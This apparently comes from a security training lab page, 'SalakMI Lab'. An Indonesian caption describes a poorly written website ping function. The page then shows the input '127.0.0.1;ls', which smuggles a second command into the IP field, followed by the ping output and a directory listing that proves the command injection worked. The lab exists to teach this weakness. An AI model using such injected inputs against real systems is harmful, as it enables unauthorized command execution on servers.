 SalakMI Lab
☰ open
Bejo membuat sebuah fungsi di websitenya untuk melakukan ping ke server lain. Dengan kemampuan pas pasan seperti
inilah fungsi yang ia buat.
Enter an IP address: 127.0.0.1;ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.023 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.042 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3034ms
rtt min/avg/max/mdev = 0.023/0.036/0.042/0.007 ms
cexec2.php
index.php
source